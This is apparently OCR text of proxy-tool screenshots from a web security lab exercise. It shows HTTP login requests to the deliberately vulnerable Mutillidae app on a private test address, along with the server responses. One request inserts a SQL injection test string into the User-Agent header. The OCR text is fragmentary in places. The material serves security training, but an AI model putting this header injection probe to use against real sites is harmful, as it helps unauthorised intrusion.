 Go
Cancel
<
>
Target: http://192.168.56.11
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
HTTP/1.1 200 OK
Date: Sun, 19 Aug 2018 05:48:35 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch
proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
TML 4.01
01-19991224/loose.dt
age/x-icon" />
"text/css"
term
0 matches
47,251 bytes | 29 millis
Go
Cancel
<
>
Target: http://192.168.56.11
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0'+and+'1'='1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://192.168.56.11/mutillidae/index.php?page=login.php&
popUpNotificationCode=LOU1
Cookie: showhints=0;
PHPSESSID=1t41621j2b4uetva7u5ri5ol53
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
username=admin&password=password&login-php-submit-button=
Login
HTTP/1.1 200 OK
Date: Sun, 19 Aug 2018 05:49:08 GMT
Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3
PHP/5.3.2-1ubuntu4.30 with Suhosin-Patch
proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
X-Powered-By: PHP/5.3.2-1ubuntu4.30
Logged-In-User:
Vary: Accept-Encoding
Content-Length: 46844
Connection: close
Content-Type: text/html
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-19991224/loose.dt
d">
<html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
47,263 bytes | 28 millis